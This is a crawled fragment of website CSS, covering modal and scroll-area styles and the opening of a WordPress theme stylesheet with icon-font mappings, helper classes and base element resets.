	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 );}
div.hy_plyr_6 img.hy_btn { width:20%; left:50%; top:50%; }

/* General */
.light-modal,.light-modal *, .light-modal:before, .light-modal:after, .light-modal *:before, .light-modal *:after {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}

/* Modal Background */
.light-modal-bg {
    display: none;
    background-color: #fff;
}

/* Modal Content */
.light-modal {
    display: none;
    position: fixed;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
    top: 0;
    left: 0;
    z-index: 1000;
    color: #000;
    margin: auto;
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    overflow-y: auto;
}
.light-modal, .light-modal .modal-body  {
	background-color: #fff;
}
.light-modal .modal-body {
	display: inline-block;
	width: 100%;
    padding: 40px 15px 15px;
    -webkit-box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
       -moz-box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
            box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
}

/* Close Button */
.light-modal .modal-close {
    display: inline-block;
    position: absolute;
    top: 15px;
    right: 15px;
    width: 27px;
    height: 27px;
    background-color: #ffe400;
    text-align: center;
    line-height: 28px;
    vertical-align: middle;
    text-decoration: none;
    color: #1f1f1f;
    border-radius: 3px;
    font-size: 20px;
    font-weight: bold;
}

/* Background Lock */
.light-modal-lock, .light-modal-lock body {
    overflow: hidden;
    /* NOTE: Comment / 1 / row if you wish modal to keep it's scroll position when opened.
     This needs to be tested in Iphone6 and other devices to make sure that background is not scrolled with content */
    /*height: 100%; !*1*!*/
}
.light-modal-lock .scrollbar-fix {
    margin-right: 17px;
}

/* Media Queries */
@media screen and (min-width: 701px) {
    .light-modal-bg {
        background-color: rgba(31,31,31,.9);
        overflow-y: scroll;
    }
	.light-modal .modal-body {
		-webkit-border-radius: 5px;
           -moz-border-radius: 5px;
                border-radius: 5px;
    }
    .light-modal {
		background: transparent;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%) translateZ(0);
           -moz-transform: translate(-50%, -50%) translateZ(0);
                transform: translate(-50%, -50%) translateZ(0);
        width:  550px;
        max-height: 93%;
        height: auto;
    }
    .light-modal-bg {
        position: fixed;
        overflow: auto;
        z-index: 995;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
    }

}



.bb-scroll-area {
    position: relative;
    clear: both;
    display: block;
    overflow-x: hidden;
}
.bb-scroll-area ul {
    list-style: none;
    margin: 0;
    max-width: 100%;
    overflow-y: hidden;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
}
.bb-scroll-area ul li {
    display: inline-block;
    white-space: normal;
}
.bb-scroll-area .bb-nav {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 20px;
    z-index: 20;
    font-size: 1px;
    text-indent: 100%;
    background: rgba(0, 0, 0, 0.5);
}
.bb-scroll-area .bb-nav:before {
    position: absolute;
    top: 50%;
    margin-top: -11px;
    left: 0;
    width: 100%;
    font-size: 22px;
    line-height: 1em;
    text-align: center;
    text-indent: 0;
    font-weight: bold;
    color: #fff;
    font-family: 'icomoon';
}
.bb-scroll-area .bb-nav.bb-arrow-next {
    right: 0;
}
.bb-scroll-area .bb-nav.bb-arrow-next:before {
    content: '\f105';
}
.bb-scroll-area .bb-nav.bb-arrow-prev {
    left: 0;
}
.bb-scroll-area .bb-nav.bb-arrow-prev:before {
    content: '\f104';
}
.bb-scroll-area.bb-scroll-start .bb-nav.bb-arrow-prev {
    display: none;
}
.bb-scroll-area.bb-scroll-end .bb-nav.bb-arrow-next {
    display: none;
}
@media screen and (max-width: 767px) {
    .bb-scroll-area .bb-nav {
        display: none !important;
    }
}
.mobile .bb-scroll-area .bb-nav {
    display: none !important;
}
/*Scroll styles*/
.bb-scroll-area ::-webkit-scrollbar-track {
    border-radius: 4px;
    background-color: #ececec;
}
.bb-scroll-area ::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background-color: #ececec;
}
.bb-scroll-area ::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: #c3c3c3;
}
.bb-scroll-area ::-webkit-scrollbar-track, .bb-scroll-area ::-webkit-scrollbar-thumb, .bb-scroll-area ::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.bb-scroll-area:hover ::-webkit-scrollbar-thumb, .bb-scroll-area:hover ::-webkit-scrollbar-track, .bb-scroll-area:hover ::-webkit-scrollbar {
    opacity: 1;
    visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://thearticle.in/wp-content/themes/boombox/css/style.css?ver=2.9.8
body_size: 331767
content:
/**
 * Table of Contents:
 *
 * 1.0  - UI icon fonts
 * 2.0  - Helpers
 * 3.0  - Base - includes reset, elements, editor styles
 * 4.0  - Components - includes building blocks of the site
 * 5.0  - Layout - includes layout elements: footer, containers, spacing, grid etc.
 * 6.0  - Post - includes post listing functionality
 * 7.0  - Post Single - includes post single functionality
 * 8.0  - Header - includes header, navigation and header specific components
 * 9.0  - Featured - includes featured components: featured area, featured strip etc.
 * 10.0  - Plugins/ Widgets - includes external plugins/widgets styling by Boombox or Boombox default plugins' styling
 * 11.0 - Pages - includes pages' styling
 * 12.0 - Modules - includes different modules: media playing functionality etc.
 * 13.0 - Global - includes options, functionality that are applied globally
 */
/**
 * 1.0  - UI icon fonts
 */
@font-face {
  font-family: "ui-icomoon";
  src: url("../scss/icon-fonts/fonts/ui-icomoon.ttf?wlej43") format("truetype"), url("../scss/icon-fonts/fonts/ui-icomoon.woff?wlej43") format("woff"), url("../scss/icon-fonts/fonts/ui-icomoon.svg?wlej43#ui-icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^=bb-ui-icon-], [class*=" bb-ui-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "ui-icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bb-ui-icon-x:before {
  content: "\e984";
}

.bb-ui-icon-moon:before {
  content: "\e983";
}

.bb-ui-icon-sun:before {
  content: "\e982";
}

.bb-ui-icon-close:before {
  content: "\e981";
}

.bb-ui-icon-list:before {
  content: "\e97f";
}

.bb-ui-icon-list-alt:before {
  content: "\e980";
}

.bb-ui-icon-wrench:before {
  content: "\e97e";
}

.bb-ui-icon-burger-menu:before {
  content: "\e907";
}

.bb-ui-icon-pencil-alt:before {
  content: "\e97d";
}

.bb-ui-icon-plus:before {
  content: "\e97c";
}

.bb-ui-icon-search:before {
  content: "\e972";
}

.bb-ui-icon-shopping-bag:before {
  content: "\e976";
}

.bb-ui-icon-user:before {
  content: "\e97b";
}

.bb-ui-icon-clock:before {
  content: "\e978";
}

.bb-ui-icon-star-o:before {
  content: "\e90d";
}

.bb-ui-icon-angle-double-left:before {
  content: "\e95e";
}

.bb-ui-icon-angle-double-right:before {
  content: "\e95b";
}

.bb-ui-icon-info-circle:before {
  content: "\e95d";
}

.bb-ui-icon-star:before {
  content: "\e963";
}

.bb-ui-icon-trending-eye:before {
  content: "\e90c";
}

.bb-ui-icon-angle-down-2:before {
  content: "\e90e";
}

.bb-ui-icon-angle-left-2:before {
  content: "\e942";
}

.bb-ui-icon-angle-right-2:before {
  content: "\e945";
}

.bb-ui-icon-angle-up-2:before {
  content: "\e947";
}

.bb-ui-icon-arrow-down:before {
  content: "\e948";
}

.bb-ui-icon-arrow-left:before {
  content: "\e955";
}

.bb-ui-icon-arrow-right:before {
  content: "\e957";
}

.bb-ui-icon-arrow-up:before {
  content: "\e95a";
}

.bb-ui-icon-chevron-down:before {
  content: "\e95f";
}

.bb-ui-icon-chevron-left:before {
  content: "\e960";
}

.bb-ui-icon-chevron-right:before {
  content: "\e961";
}

.bb-ui-icon-chevron-up:before {
  content: "\e962";
}

.bb-ui-icon-comment:before {
  content: "\e906";
}

.bb-ui-icon-ellipsis-h:before {
  content: "\e908";
}

.bb-ui-icon-ellipsis-v:before {
  content: "\e909";
}

.bb-ui-icon-eye:before {
  content: "\e900";
}

.bb-ui-icon-long-arrow-down:before {
  content: "\e964";
}

.bb-ui-icon-long-arrow-left:before {
  content: "\e965";
}

.bb-ui-icon-long-arrow-right:before {
  content: "\e966";
}

.bb-ui-icon-long-arrow-up:before {
  content: "\e967";
}

.bb-ui-icon-share-count-2:before {
  content: "\e903";
}

.bb-ui-icon-share-count:before {
  content: "\e905";
}

.bb-ui-icon-sort-down2:before {
  content: "\e968";
}

.bb-ui-icon-sort-up2:before {
  content: "\e971";
}

.bb-ui-icon-trending5:before {
  content: "\e979";
}

.bb-ui-icon-dots:before {
  content: "\e96d";
}

.bb-ui-icon-burger-menu-old:before {
  content: "\e96f";
}

.bb-ui-icon-bell:before {
  content: "\e970";
}

.bb-ui-icon-search-old:before {
  content: "\e973";
}

.bb-ui-icon-share:before {
  content: "\e974";
}

.bb-ui-icon-shop-old:before {
  content: "\e975";
}

.bb-ui-icon-user-old:before {
  content: "\e977";
}

.bb-ui-icon-gif:before {
  content: "\e958";
}

.bb-ui-icon-video:before {
  content: "\e95c";
}

.bb-ui-icon-aol:before {
  content: "\e94a";
}

.bb-ui-icon-disqus:before {
  content: "\e94b";
}

.bb-ui-icon-goodreads:before {
  content: "\e94c";
}

.bb-ui-icon-live:before {
  content: "\e94d";
}

.bb-ui-icon-mixi:before {
  content: "\e94e";
}

.bb-ui-icon-pixelpin:before {
  content: "\e94f";
}

.bb-ui-icon-skyrock:before {
  content: "\e950";
}

.bb-ui-icon-yandex:before {
  content: "\e951";
}

.bb-ui-icon-play_list:before {
  content: "\e949";
}

.bb-ui-icon-vote:before {
  content: "\e946";
}

.bb-ui-icon-eye-1:before {
  content: "\e956";
}

.bb-ui-icon-trending3:before {
  content: "\e954";
}

.bb-ui-icon-subscribe3:before {
  content: "\e952";
}

.bb-ui-icon-trending:before {
  content: "\e953";
}

.bb-ui-icon-create-post-old:before {
  content: "\e943";
}

.bb-ui-icon-plus_bb-old:before {
  content: "\e944";
}

.bb-ui-icon-comment-old:before {
  content: "\e941";
}

.bb-ui-icon-skull:before {
  content: "\e90f";
}

.bb-ui-icon-skull-real .path1:before {
  content: "\e910";
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path2:before {
  content: "\e911";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path3:before {
  content: "\e912";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path4:before {
  content: "\e913";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path5:before {
  content: "\e914";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path6:before {
  content: "\e915";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path7:before {
  content: "\e916";
  margin-left: -0.748046875em;
  color: rgb(196, 196, 196);
}

.bb-ui-icon-skull-real .path8:before {
  content: "\e917";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path9:before {
  content: "\e918";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path10:before {
  content: "\e919";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path11:before {
  content: "\e91a";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path12:before {
  content: "\e91b";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path13:before {
  content: "\e91c";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path14:before {
  content: "\e91d";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path15:before {
  content: "\e91e";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path16:before {
  content: "\e91f";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path17:before {
  content: "\e920";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path18:before {
  content: "\e921";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path19:before {
  content: "\e922";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path20:before {
  content: "\e923";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path21:before {
  content: "\e924";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path22:before {
  content: "\e925";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path23:before {
  content: "\e926";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path24:before {
  content: "\e927";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path25:before {
  content: "\e928";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path26:before {
  content: "\e929";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path27:before {
  content: "\e92a";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path28:before {
  content: "\e92b";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path29:before {
  content: "\e92c";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path30:before {
  content: "\e92d";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path31:before {
  content: "\e92e";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path32:before {
  content: "\e92f";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path33:before {
  content: "\e930";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path34:before {
  content: "\e931";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path35:before {
  content: "\e932";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path36:before {
  content: "\e933";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path37:before {
  content: "\e934";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path38:before {
  content: "\e935";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path39:before {
  content: "\e936";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path40:before {
  content: "\e937";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path41:before {
  content: "\e938";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path42:before {
  content: "\e939";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path43:before {
  content: "\e93a";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path44:before {
  content: "\e93b";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path45:before {
  content: "\e93c";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path46:before {
  content: "\e93d";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path47:before {
  content: "\e93e";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path48:before {
  content: "\e93f";
  margin-left: -0.748046875em;
  color: rgb(183, 183, 183);
}

.bb-ui-icon-skull-real .path49:before {
  content: "\e940";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-hot:before {
  content: "\e901";
}

.bb-ui-icon-popular:before {
  content: "\e902";
}

.bb-ui-icon-trending2:before {
  content: "\e904";
}

.bb-ui-icon-question:before {
  content: "\e90a";
}

.bb-ui-icon-share-alt:before {
  content: "\e90b";
}

.bb-ui-icon-discord:before {
  content: "\e98a";
}

.bb-ui-icon-tiktok:before {
  content: "\e959";
}

.bb-ui-icon-home:before {
  content: "\e96e";
}

.bb-ui-icon-dots-three-vertical-1:before {
  content: "\e96a";
}

.bb-ui-icon-dots-three-horizontal:before {
  content: "\e96b";
}

.bb-ui-icon-whatsapp:before {
  content: "\e97a";
}

.bb-ui-icon-info1:before {
  content: "\e96c";
}

.bb-ui-icon-folder-plus:before {
  content: "\e969";
}

.bb-ui-icon-volume-mute:before {
  content: "\ea2a";
}

.bb-ui-icon-twitter:before {
  content: "\ea96";
}

.bb-ui-icon-bluesky:before {
  content: "\e9a0";
}

.bb-ui-icon-quora:before {
  content: "\f2c4";
}

.bb-ui-icon-telegram:before {
  content: "\f2c6";
}

.bb-ui-icon-user2:before {
  content: "\f007";
}

.bb-ui-icon-check:before {
  content: "\f00c";
}

.bb-ui-icon-close2:before {
  content: "\f00d";
}

.bb-ui-icon-cog:before {
  content: "\f013";
}

.bb-ui-icon-gear:before {
  content: "\f013";
}

.bb-ui-icon-trash-o:before {
  content: "\f014";
}

.bb-ui-icon-volume-off:before {
  content: "\f026";
}

.bb-ui-icon-volume-up:before {
  content: "\f028";
}

.bb-ui-icon-tag:before {
  content: "\f02b";
}

.bb-ui-icon-tags:before {
  content: "\f02c";
}

.bb-ui-icon-bookmark:before {
  content: "\f02e";
}

.bb-ui-icon-comments:before {
  content: "\f086";
}

.bb-ui-icon-trophy:before {
  content: "\f091";
}

.bb-ui-icon-facebook:before {
  content: "\f09a";
}

.bb-ui-icon-facebook-f:before {
  content: "\f09a";
}

.bb-ui-icon-github:before {
  content: "\f09b";
}

.bb-ui-icon-feed:before {
  content: "\f09e";
}

.bb-ui-icon-rss:before {
  content: "\f09e";
}

.bb-ui-icon-globe:before {
  content: "\f0ac";
}

.bb-ui-icon-group:before {
  content: "\f0c0";
}

.bb-ui-icon-users:before {
  content: "\f0c0";
}

.bb-ui-icon-chain:before {
  content: "\f0c1";
}

.bb-ui-icon-link:before {
  content: "\f0c1";
}

.bb-ui-icon-pinterest:before {
  content: "\f0d2";
}

.bb-ui-icon-google-plus:before {
  content: "\f0d5";
}

.bb-ui-icon-caret-down:before {
  content: "\f0d7";
}

.bb-ui-icon-caret-up:before {
  content: "\f0d8";
}

.bb-ui-icon-caret-left:before {
  content: "\f0d9";
}

.bb-ui-icon-caret-right:before {
  content: "\f0da";
}

.bb-ui-icon-sort:before {
  content: "\f0dc";
}

.bb-ui-icon-unsorted:before {
  content: "\f0dc";
}

.bb-ui-icon-sort-desc:before {
  content: "\f0dd";
}

.bb-ui-icon-sort-down:before {
  content: "\f0dd";
}

.bb-ui-icon-sort-asc:before {
  content: "\f0de";
}

.bb-ui-icon-sort-up:before {
  content: "\f0de";
}

.bb-ui-icon-envelope:before {
  content: "\f0e0";
}

.bb-ui-icon-linkedin:before {
  content: "\f0e1";
}

.bb-ui-icon-notification:before {
  content: "\f0f3";
}

.bb-ui-icon-angle-left:before {
  content: "\f104";
}

.bb-ui-icon-angle-right:before {
  content: "\f105";
}

.bb-ui-icon-angle-up:before {
  content: "\f106";
}

.bb-ui-icon-angle-down:before {
  content: "\f107";
}

.bb-ui-icon-quote-left:before {
  content: "\f10d";
}

.bb-ui-icon-quote-right:before {
  content: "\f10e";
}

.bb-ui-icon-spinner:before {
  content: "\f110";
}

.bb-ui-icon-chain-broken:before {
  content: "\f127";
}

.bb-ui-icon-unlink:before {
  content: "\f127";
}

.bb-ui-icon-youtube:before {
  content: "\f167";
}

.bb-ui-icon-xing:before {
  content: "\f168";
}

.bb-ui-icon-stack-overflow:before {
  content: "\f16c";
}

.bb-ui-icon-instagram:before {
  content: "\f16d";
}

.bb-ui-icon-flickr:before {
  content: "\f16e";
}

.bb-ui-icon-tumblr:before {
  content: "\f173";
}

.bb-ui-icon-dribbble:before {
  content: "\f17d";
}

.bb-ui-icon-foursquare:before {
  content: "\f180";
}

.bb-ui-icon-vk:before {
  content: "\f189";
}

.bb-ui-icon-reddit:before {
  content: "\f1a1";
}

.bb-ui-icon-stumbleupon:before {
  content: "\f1a4";
}

.bb-ui-icon-delicious:before {
  content: "\f1a5";
}

.bb-ui-icon-digg:before {
  content: "\f1a6";
}

.bb-ui-icon-behance:before {
  content: "\f1b4";
}

.bb-ui-icon-deviantart:before {
  content: "\f1bd";
}

.bb-ui-icon-soundcloud:before {
  content: "\f1be";
}

.bb-ui-icon-codepen:before {
  content: "\f1cb";
}

.bb-ui-icon-jsfiddle:before {
  content: "\f1cc";
}

.bb-ui-icon-history:before {
  content: "\f1da";
}

.bb-ui-icon-slideshare:before {
  content: "\f1e7";
}

.bb-ui-icon-twitch:before {
  content: "\f1e8";
}

.bb-ui-icon-yelp:before {
  content: "\f1e9";
}

.bb-ui-icon-lastfm:before {
  content: "\f202";
}

.bb-ui-icon-user-plus:before {
  content: "\f234";
}

.bb-ui-icon-odnoklassniki:before {
  content: "\f263";
}

.bb-ui-icon-vimeo:before {
  content: "\f27d";
}

.bb-ui-icon-mixcloud:before {
  content: "\f289";
}

.bb-ui-icon-snapchat:before {
  content: "\f2ac";
}

.bb-ui-icon-snapchat-ghost:before {
  content: "\f2ac";
}

.bb-ui-icon-refresh:before {
  content: "\f021";
}

.bb-ui-icon-grid:before {
  content: "\f00a";
}

.bb-ui-icon-camera:before {
  content: "\f030";
}

.bb-ui-icon-square:before {
  content: "\f04d";
}

.bb-ui-icon-search-plus:before {
  content: "\f00e";
}

.bb-ui-icon-check-circle:before {
  content: "\f058";
}

.bb-ui-icon-exclamation-triangle:before {
  content: "\f071";
}

.bb-ui-icon-warning:before {
  content: "\f071";
}

/**
 * 2.0  - Helpers
 */
/* *** Helper Classes *** */
/* Clearing */
.clearfix:before, #respond .wp-social-login-widget .wp-social-login-provider-list:before, .authentication .wp-social-login-widget .wp-social-login-provider-list:before, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before, .bb-mobile-navigation .main-navigation > ul:before, .container:before, .bb-page-header .container-inner:before, .page-activate-signup #signup-content:before, .container-fluid:before, .bb-post-share-box:before, .clearfix:after, #respond .wp-social-login-widget .wp-social-login-provider-list:after, .authentication .wp-social-login-widget .wp-social-login-provider-list:after, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .bb-mobile-navigation .main-navigation > ul:after, .container:after, .bb-page-header .container-inner:after, .page-activate-signup #signup-content:after, .container-fluid:after, .bb-post-share-box:after {
  content: " ";
  display: table;
}

.clearfix:after, #respond .wp-social-login-widget .wp-social-login-provider-list:after, .authentication .wp-social-login-widget .wp-social-login-provider-list:after, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .bb-mobile-navigation .main-navigation > ul:after, .container:after, .bb-page-header .container-inner:after, .page-activate-signup #signup-content:after, .container-fluid:after, .bb-post-share-box:after {
  clear: both;
}

.clearfix, #respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .bb-mobile-navigation .main-navigation > ul, .container, .bb-page-header .container-inner, .page-activate-signup #signup-content, .container-fluid, .bb-post-share-box {
  *zoom: 1;
}

.clear {
  clear: both;
}

/* Visibility */
.show {
  display: block !important;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
}
.says, .screen-reader-text, .mf-hide {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.hidden {
  display: none !important;
}

.invisible {
  visibility: hidden !important;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

/* Alignment */
.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

@media screen and (min-width: 768px) {
  .text-left-sm {
    text-align: left;
  }
  .text-right-sm {
    text-align: right;
  }
}
.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.vertical-align {
  vertical-align: middle;
}

.valign-outer {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: table;
  position: static;
}

.valign-middle {
  top: 50%;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  position: static;
}

.valign-inner {
  position: relative;
  top: -50%;
}

/* Text */
.text-nowrap {
  text-wrap: none;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

/* List */
.list-unstyle {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}

/* Display */
.pull-left {
  float: left;
}

.pull-right {
  float: right;
}

.d-table-center {
  width: 100%;
  display: table;
}
.d-table-center .d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.d-table-center, .d-table-center .d-table-cell {
  float: none;
}

@media screen and (min-width: 768px) {
  .d-table-center-sm {
    width: 100%;
    display: table;
  }
  .d-table-center-sm .d-table-cell {
    display: table-cell;
    vertical-align: middle;
  }
  .d-table-center-sm, .d-table-center-sm .d-table-cell {
    float: none;
  }
}
/* Background image helpers */
.bg-size-auto {
  background-size: auto;
}

.bg-size-cover {
  background-size: cover;
}

.bg-pos-center {
  background-position: center;
}

.bg-pos-left {
  background-position: left;
}

.bg-pos-right {
  background-position: right;
}

.bg-repeat {
  background-repeat: repeat;
}

.bg-repeat-no {
  background-repeat: no-repeat;
}

.bg-repeat-x {
  background-repeat: repeat-x;
}

.bg-repeat-y {
  background-repeat: repeat-y;
}

.border-circle, .thumb-circle img, .thumb-circle .bb-media-placeholder {
  border-radius: 50%;
}

.bg-gradient-btm, .bb-featured-area .featured-header, .bb-post-single .s-post-featured-media .s-post-media-caption {
  background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.7));
}

.bg-gradient-top, .bb-post-single .s-post-featured-media .s-post-media-top {
  background: linear-gradient(to top, transparent, rgba(0, 0, 0, 0.25));
}

/* *** Effects *** */
/* Hover Box Shadow */
.hvr-box-shadow:hover, .create-post:hover,
input[type=submit]:hover,
#buddypress #register-page input[type=submit]:hover,
#buddypress #activate-page .button:hover, .bb-next-pagination .page-link:hover, .bb-next-prev-pagination .page-link:hover, .pagination.navigation .prev:hover, .pagination.navigation .next:hover,
.bb-wp-pagination .prev:hover,
.bb-wp-pagination .next:hover,
.woocommerce nav.woocommerce-pagination ul li .prev:hover,
.woocommerce nav.woocommerce-pagination ul li .next:hover, .bb-btn:hover, button:hover {
  box-shadow: -3px 3px 8px 0px rgba(21, 21, 24, 0.34);
}

.hvr-link-underline a:hover, a.hvr-link-underline:hover {
  text-decoration: underline;
}

/**
 * 3.0  - Base - includes reset, elements, editor styles
 */
/* *** Elements *** */
/* General */
*,
*:before,
*:after {
  box-sizing: border-box;
}

*:focus, img, a {
  outline: none;
}

* {
  -webkit-tap-highlight-color: transparent;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

/* Root Containers */
html {
  font-size: 13px;
  line-height: 1.4;
}

body {
  font-size: 16px;
  line-height: 1.5;
}

body, html {
  margin: 0;
  font-weight: 500;
  word-break: break-word;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  border-radius: 0 !important;
  overflow-x: hidden;
  overflow-y: auto;
}

@media screen and (min-width: 768px) {
  html {
    font-size: 16px;
    line-height: 1.5;
  }
}
/* Media */
img {
  border: 0;
  height: auto;
  vertical-align: middle;
}

img, iframe, video, audio, embed, object, canvas {
  max-width: 100%;
}

figure {
  margin: 0;
